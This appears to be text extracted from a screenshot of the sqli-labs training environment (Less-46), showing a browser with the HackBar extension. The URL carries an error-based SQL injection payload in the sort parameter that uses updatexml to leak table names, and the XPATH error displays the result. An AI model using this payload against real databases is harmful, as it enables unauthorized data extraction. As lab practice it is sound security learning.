 Welcome Dhakkan
XPATH syntax error: '~emails,referers,uagents,users'
Debugger Style Editor Performance Memory Network Storage Accessibility HackBar
SQL XSS Other Contribute now! HackBar v2
http://192.168.2.102/sqli-labs/Less-46/?sort=1 and updatexml(0,concat(0x7e,(select group_concat(table_name) from information_schema.tables
where table_schema=database())),0) -- #